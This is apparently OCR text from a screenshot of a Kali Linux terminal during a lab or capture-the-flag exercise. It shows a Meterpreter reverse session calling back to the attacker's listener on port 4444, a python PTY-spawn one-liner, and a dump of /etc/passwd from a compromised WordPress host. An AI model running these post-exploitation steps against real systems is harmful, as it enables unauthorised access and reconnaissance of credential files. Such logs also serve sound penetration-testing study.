 Applications Places Terminal Wed 22:06 1
root@kali: ~/Desktop
File Edit View Search Terminal Help
[*] Sending stage (37543 bytes) to 192.168.253.17
[*] Meterpreter session 1 opened (192.168.253.12:4444 -> 192.168.253.17:48730) at 2018-01-03 22:02:48 -0500
meterpreter > id
[-] Unknown command: id.
meterpreter > shell
Process 1571 created.
Channel 0 created.
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
python -c "import pty;pty.spawn('/bin/bash')"
<ww/html/wordpress/wp-content/themes/twentyfifteen$ cat /etc/passwd
cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
libuuid:x:100:101::/var/lib/libuuid:
syslog:x:101:104::/home/syslog:/bin/false
messagebus:x:102:106::/var/run/dbus:/bin/false
landscape:x:103:109::/var/lib/landscape:/bin/false
togie:x:1000:1000:togie,,,:/home/togie:/bin/rbash
sshd:x:104:65534::/var/run/sshd:/usr/sbin/nologin
mysql:x:105:113:MySQL Server,,,:/nonexistent:/bin/false
<ww/html/wordpress/wp-content/themes/twentyfifteen$